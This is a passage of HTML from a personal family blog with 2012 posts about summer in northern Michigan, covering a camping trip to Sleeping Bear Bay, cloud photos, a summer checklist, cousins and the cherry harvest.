<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0424-e1346267231240.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3797" title="IMG_0424" src="http://besquirrely.files.wordpress.com/2012/08/img_0424-e1346267231240.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0424-e1346267231240.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0424-e1346267231240-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0424-e1346267231240-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0348.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3798" title="IMG_0348" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0348.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0348.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0348-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0348-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>Just a hop, skip and a jump down to Sleeping Bear Bay from the DH Day campground for a refreshing dip. Refreshing=chilly. What happened to our summer water? Regardless, we spent a lot of time in and around the water.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0512.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3799" title="IMG_0512" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0512.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0512.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0512-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0512-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>We got into hunting for &#8220;cool&#8221; rocks too. I&#8217;m hooked! I found a nice little Petoskey stone that will be my souvenir from our trip. Please don&#8217;t tell anyone from the NPS that I kept it, shhhhh.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/petoskey.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3806" title="petoskey" src="http://besquirrely.com/wp-content/uploads/2012/08/petoskey.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/petoskey.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/petoskey-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/petoskey-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>When we were getting packed up to leave, there was a lot of screaming and crying about not wanting to leave. I didn&#8217;t want to leave either, but it&#8217;s best to leave before you&#8217;ve overdone it and eaten your weight in s&#8217;mores, right? Plus we&#8217;ve got a beautiful fall ahead of us and hopefully another camping trip before Old Man Winter comes&#8230;</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0513.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3801" title="IMG_0513" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0513.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0513.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0513-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0513-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>

			
		</div><!-- .entry-content -->
		

		<footer class="entry-meta">
			
			
			
			<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://besquirrely.com/category/michigan/" rel="category tag">Michigan</a>, <a href="http://besquirrely.com/category/the-great-outdoors/" rel="category tag">the great outdoors</a>
			</span>
			
			
			
			
			<span class="sep"> | </span>
				
			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://besquirrely.com/tag/camping-with-kids/" rel="tag">camping with kids</a>, <a href="http://besquirrely.com/tag/sleeping-bear-bay/" rel="tag">sleeping bear bay</a>, <a href="http://besquirrely.com/tag/summer-in-northern-michigan/" rel="tag">summer in northern michigan</a>, <a href="http://besquirrely.com/tag/vacation/" rel="tag">vacation</a>
			</span>
			
			

			
			
			<span class="sep"> | </span>
			
			<span class="comments-link"><a href="http://besquirrely.com/2012/08/30/first-camping-trip/#comments"><b>6</b> Replies</a></span>
			

			
		</footer><!-- .entry-meta -->
	</article><!-- #post-3768 -->

				
					

	<article id="post-3742" class="post-3742 post type-post status-publish format-standard hentry category-summer category-the-great-outdoors tag-clouds tag-nature tag-photography tag-summer-in-northern-michigan tag-weather">
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://besquirrely.com/2012/08/20/augustine-clouds/" title="Permalink to Augustine Clouds" rel="bookmark">Augustine Clouds</a></h1>
			

			
			<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/08/20/augustine-clouds/" title="5:41 am" rel="bookmark"><time class="entry-date" datetime="2012-08-20T05:41:34-04:00">August 20, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>
			</div><!-- .entry-meta -->
			

			
			<div class="comments-link">
				<a href="http://besquirrely.com/2012/08/20/augustine-clouds/#comments">1</a>
			</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p>One of my favorite parts of this weekend? The clouds. I only got a couple shots, but what is it about this cooler, windier, on-the-cusp-of-Autumn weather that creates such cool clouds? As Wren would say, &#8220;I dunno.&#8221; Enjoy!</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0189.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3743" title="IMG_0189" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0189.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0189.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0189-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0189-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0289.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3744" title="IMG_0289" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0289.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0289.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0289-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0289-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>

			
		</div><!-- .entry-content -->
		

		<footer class="entry-meta">
			
			
			
			<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://besquirrely.com/category/summer/" rel="category tag">summer</a>, <a href="http://besquirrely.com/category/the-great-outdoors/" rel="category tag">the great outdoors</a>
			</span>
			
			
			
			
			<span class="sep"> | </span>
				
			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://besquirrely.com/tag/clouds/" rel="tag">clouds</a>, <a href="http://besquirrely.com/tag/nature/" rel="tag">nature</a>, <a href="http://besquirrely.com/tag/photography/" rel="tag">photography</a>, <a href="http://besquirrely.com/tag/summer-in-northern-michigan/" rel="tag">summer in northern michigan</a>, <a href="http://besquirrely.com/tag/weather/" rel="tag">weather</a>
			</span>
			
			

			
			
			<span class="sep"> | </span>
			
			<span class="comments-link"><a href="http://besquirrely.com/2012/08/20/augustine-clouds/#comments"><b>1</b> Reply</a></span>
			

			
		</footer><!-- .entry-meta -->
	</article><!-- #post-3742 -->

				
					

	<article id="post-3721" class="post-3721 post type-post status-publish format-standard hentry category-summer tag-cedar-polka-fest tag-perseid-meteor-showers tag-summer-fun tag-summer-in-northern-michigan tag-traverse-city-film-festival">
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://besquirrely.com/2012/08/13/fading/" title="Permalink to fading" rel="bookmark">fading</a></h1>
			

			
			<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/08/13/fading/" title="10:05 pm" rel="bookmark"><time class="entry-date" datetime="2012-08-13T22:05:18-04:00">August 13, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>
			</div><!-- .entry-meta -->
			

			
			<div class="comments-link">
				<a href="http://besquirrely.com/2012/08/13/fading/#comments">4</a>
			</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/summer.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3722" title="summer" src="http://besquirrely.com/wp-content/uploads/2012/08/summer.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/summer.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/summer-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/summer-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>Summer&#8217;s fading, lovelies. I happily wore jeans today and although I know we&#8217;ll have more days full of sweating and swimming and cursing the humidity, the dog days are (probably) behind us. I thought before I got ahead of myself and started thinking about wearing socks again, I should check in with <a title="Happy Summer!" href="http://besquirrely.com/wp-content/uploads/2012/06/20/happy-summer/" target="_blank">my summer list</a> and see how we&#8217;ve been doing. So here goes.</p>
<ul>
<li>enjoy my annual corn dog at the Cherry Festival  <span style="color:#ff6600;">CHECK!</span></li>
<li>can and/or pickle something from our garden <span style="color:#ff6600;">Not yet, because pesto doesn&#8217;t really count although I put it in a jar.</span></li>
<li>pick<a title="strawberries v squirrels" href="http://besquirrely.com/wp-content/uploads/2012/06/12/strawberries-v-squirrels/" target="_blank"> strawberries</a><a title="strawberries v squirrels" href="http://besquirrely.com/wp-content/uploads/2012/06/12/strawberries-v-squirrels/" target="_blank"> (DONE!)</a> and blueberries to put up (freeze, jam, bake?)  <span style="color:#ff6600;">CHECK!</span></li>
<li>eat a fresh sandwich from the <a href="http://www.villagecheeseshanty.com/" target="_blank">Village Cheese Shanty</a> in Leland  <span style="color:#ff6600;">CHECK!</span></li>
<li>take the girls to the <a href="http://www.northwesternmichiganfair.net/" target="_blank">Northwest Michigan Fair</a>. “Goin’ to the fair, goin’ to the fair, goin’ to the Northwest Michigan Fair!” <span style="color:#ff6600;"> (Wren went with Grandpa and Grandma so this counts!) CHECK!</span></li>
<li>stay up late to be awed by the Perseid meteor showers in August <span style="color:#ff6600;">(I tried looking several times this past weekend from our house and I think it was just too darn light in the bustling metropolis of Traverse City, boo.)</span></li>
<li>dance with the little birdies at the <a href="http://www.cedarpolkafest.com/" target="_blank">Cedar Polka Fest</a>. <span style="color:#ff6600;">CHECK!</span></li>
<li>take in a film at the Traverse City Film Festival. <span style="color:#ff6600;">NOPE. Boo!</span></li>
<li>finish painting the house. <span style="color:#ff6600;">CHECK! We hired Student Painters and it was finished in three days (more on that soon, yippppeeeee!)</span></li>
<li>update the kitchen and move the oven up before the littlest birdie is on the move  <span style="color:#ff6600;">Not yet&#8230;</span></li>
<li>speaking of moving birdies… enjoy watching the littlest birdie begin to move  <span style="color:#ff6600;">She mostly goes in circles still. But not for long!</span></li>
<li>enjoy lots of park picnics <span style="color:#ff6600;">CHECK!</span></li>
<li>visit all the playgrounds in the area <span style="color:#ff6600;">CHECK! Well, not all, but a lot so far.</span></li>
<li>swim with Melissa. <span style="color:#ff6600;">Not yet!</span></li>
<li>train hard for the <a href="http://www.enduranceevolution.com/events/sleeping-bear-marathon" target="_blank">Sleeping Bear 1/2 Marathon</a> in October. <span style="color:#ff6600;">Training is just really getting going&#8230;</span></li>
<li>continue <a title="the diet" href="http://besquirrely.com/wp-content/uploads/2012/02/21/the-diet/" target="_blank">losing weight </a>and getting fitter (did I tell you I’ve been doing an early morning boot camp? oof) <span style="color:#ff6600;">Still boot camping!</span></li>
<li>help Wren develop her swimming skills. <span style="color:#ff6600;">She has turned into a little fish this summer. So fun to see!</span></li>
<li>have a date night with Chris at <a href="http://www.sirenhall.com/" target="_blank">Siren Hall</a> with evening sunshine, gin and tonics and shrimp. <span style="color:#ff6600;">CHECK! We&#8217;ve had TWO date nights, thank you very much.</span></li>
<li>take our first family camping trip (also taking tips and recommendations, but not your horror stories, please and thank you!) <span style="color:#ff6600;">Not yet, but hopefully soon&#8230;</span></li>
</ul>
<p>How &#8217;bout you, lovelies? Are you savoring the remains of summer? I&#8217;m soaking it up while staring at a school supply list (markers!) for Wren for<a title="stepping up" href="http://besquirrely.com/wp-content/uploads/2012/06/01/stepping-up/" target="_blank"> her primary program</a>. Less than a month! Oh my.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/summer2.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3725" title="summer2" src="http://besquirrely.com/wp-content/uploads/2012/08/summer2.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/summer2.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/summer2-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/summer2-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>&nbsp;</p>

			
		</div><!-- .entry-content -->
		

		<footer class="entry-meta">
			
			
			
			<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://besquirrely.com/category/summer/" rel="category tag">summer</a>
			</span>
			
			
			
			
			<span class="sep"> | </span>
				
			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://besquirrely.com/tag/cedar-polka-fest/" rel="tag">cedar polka fest</a>, <a href="http://besquirrely.com/tag/perseid-meteor-showers/" rel="tag">perseid meteor showers</a>, <a href="http://besquirrely.com/tag/summer-fun/" rel="tag">summer fun</a>, <a href="http://besquirrely.com/tag/summer-in-northern-michigan/" rel="tag">summer in northern michigan</a>, <a href="http://besquirrely.com/tag/traverse-city-film-festival/" rel="tag">traverse city film festival</a>
			</span>
			
			

			
			
			<span class="sep"> | </span>
			
			<span class="comments-link"><a href="http://besquirrely.com/2012/08/13/fading/#comments"><b>4</b> Replies</a></span>
			

			
		</footer><!-- .entry-meta -->
	</article><!-- #post-3721 -->

				
					

	<article id="post-3606" class="post-3606 post type-post status-publish format-standard hentry category-gratitude category-summer tag-cousins tag-family tag-summer-in-northern-michigan">
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://besquirrely.com/2012/07/26/cousins/" title="Permalink to Cousins" rel="bookmark">Cousins</a></h1>
			

			
			<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/07/26/cousins/" title="12:29 pm" rel="bookmark"><time class="entry-date" datetime="2012-07-26T12:29:14-04:00">July 26, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>
			</div><!-- .entry-meta -->
			

			
			<div class="comments-link">
				<a href="http://besquirrely.com/2012/07/26/cousins/#comments">2</a>
			</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p style="text-align:center;">&#8220;Cousins are different beautiful flowers in the same garden.&#8221;</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9826.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3661" title="IMG_9826" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9826.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9826.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9826-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9826-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>We&#8217;ve had such a fun, cousin-filled summer overflowing with quintessential childhood memory snapshots. It&#8217;s so nice now that Wren&#8217;s a bit older and she can really play with all her cousins on both sides of the family and develop relationships <em>and boss people around and share bad habits</em>. I don&#8217;t really know my own cousins very well, but I can&#8217;t imagine my girls growing up and not knowing their cousins. I know we just get busier and busier and schedules fill up and soon enough too much time goes by and you don&#8217;t see each other&#8230; until there&#8217;s a wedding or a funeral. Boo. I hope we always make an effort to get these wonderful little ones together so they can have lifelong cousin friends.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9903.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3662" title="IMG_9903" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9903.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9903.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9903-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9903-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9894.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3664" title="IMG_9894" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9894.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9894.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9894-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9894-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>I don&#8217;t think I&#8217;ll ever forget Wren and Griffin on the Hydroslide. I was back on the dock and I could hear Wren yelling, &#8220;go faster, Grandpa!!!&#8221; One of those &#8220;where did my baby go?&#8221; moments.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9421.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3665" title="IMG_9421" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9421.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9421.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9421-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9421-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9473.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3666" title="IMG_9473" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9473.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9473.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9473-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9473-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9856.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3667" title="IMG_9856" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9856.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9856.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9856-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9856-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9507.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3668" title="IMG_9507" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9507.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9507.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9507-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9507-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9013.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3669" title="IMG_9013" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9013.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9013.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9013-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9013-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>And when did sharing become fun? I&#8217;m so glad these kiddos are (mostly) over the everythingismine stage. For now!</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9428.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3670" title="IMG_9428" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9428.jpg" alt="" width="455" height="683" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9428.jpg 666w, http://besquirrely.com/wp-content/uploads/2012/07/img_9428-200x300.jpg 200w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9352.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3671" title="IMG_9352" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9352.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9352.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9352-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9352-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9725.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3672" title="IMG_9725" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9725.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9725.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9725-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9725-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9427.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3673" title="IMG_9427" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9427.jpg" alt="" width="455" height="683" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9427.jpg 666w, http://besquirrely.com/wp-content/uploads/2012/07/img_9427-200x300.jpg 200w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9499.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3674" title="IMG_9499" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9499.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9499.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9499-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9499-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9459.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3675" title="IMG_9459" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9459.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9459.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9459-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9459-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9008.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3676" title="IMG_9008" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9008.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9008.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9008-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9008-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>The days are getting a bit shorter and as the sun sets on most of our cousin-filled fun, we are feeling extra grateful for our families. It takes a lot of effort to travel and take time away from work and normal life activities, but it&#8217;s worth it. Thank you!</p>

			
		</div><!-- .entry-content -->
		

		<footer class="entry-meta">
			
			
			
			<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://besquirrely.com/category/gratitude/" rel="category tag">gratitude</a>, <a href="http://besquirrely.com/category/summer/" rel="category tag">summer</a>
			</span>
			
			
			
			
			<span class="sep"> | </span>
				
			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://besquirrely.com/tag/cousins/" rel="tag">cousins</a>, <a href="http://besquirrely.com/tag/family/" rel="tag">family</a>, <a href="http://besquirrely.com/tag/summer-in-northern-michigan/" rel="tag">summer in northern michigan</a>
			</span>
			
			

			
			
			<span class="sep"> | </span>
			
			<span class="comments-link"><a href="http://besquirrely.com/2012/07/26/cousins/#comments"><b>2</b> Replies</a></span>
			

			
		</footer><!-- .entry-meta -->
	</article><!-- #post-3606 -->

				
					

	<article id="post-3570" class="post-3570 post type-post status-publish format-standard hentry category-eats category-michigan category-summer tag-summer-in-northern-michigan">
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://besquirrely.com/2012/06/28/just-a-few-cherries/" title="Permalink to just a few cherries" rel="bookmark">just a few cherries</a></h1>
			

			
			<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/06/28/just-a-few-cherries/" title="11:33 am" rel="bookmark"><time class="entry-date" datetime="2012-06-28T11:33:34-04:00">June 28, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>
			</div><!-- .entry-meta -->
			

			
			<div class="comments-link">
				<a href="http://besquirrely.com/2012/06/28/just-a-few-cherries/#respond"><span class="leave-reply">Reply</span></a>
			</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8915.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3573" title="IMG_8915" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8915.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8915.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/06/img_8915-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/06/img_8915-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>The cherries are in short supply this year. The early warmth and sun in March brought out the blossoms and then more normal temperatures returned and the needle dipped below freezing. You can guess what happened next. Sorry, cherries. We enjoyed a ripe handful yesterday and they were delicious. Summer in northern Michigan is really here!</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8917.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3574" title="IMG_8917" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8917.jpg" alt="" width="455" height="683" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8917.jpg 666w, http://besquirrely.com/wp-content/uploads/2012/06/img_8917-200x300.jpg 200w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>

			
		</div><!-- .entry-content -->
		

		<footer class="entry-meta">
			
			
			
			<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://besquirrely.com/category/eats/" rel="category tag">eats</a>, <a href="http://besquirrely.com/category/michigan/" rel="category tag">Michigan</a>, <a href="http://besquirrely.com/category/summer/" rel="category tag">summer</a>
			</span>
			
			
			
			
			<span class="sep"> | </span>
				
			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://besquirrely.com/tag/summer-in-northern-michigan/" rel="tag">summer in northern michigan</a>
			</span>
			
			

			
			
			<span class="sep"> | </span>
			
			<span class="comments-link"><a href="http://besquirrely.com/2012/06/28/just-a-few-cherries/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			

			
		</footer><!-- .entry-meta -->
	</article><!-- #post-3570 -->

				
					

	<article id="post-3548" class="post-3548 post type-post status-publish format-standard hentry category-summer category-the-great-outdoors tag-sleeping-bear-bay tag-summer-in-northern-michigan">
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://besquirrely.com/2012/06/24/spontaneity-on-sleeping-bear-bay/" title="Permalink to spontaneity on Sleeping Bear Bay" rel="bookmark">spontaneity on Sleeping Bear Bay</a></h1>
			

			
			<div class="entry-meta">
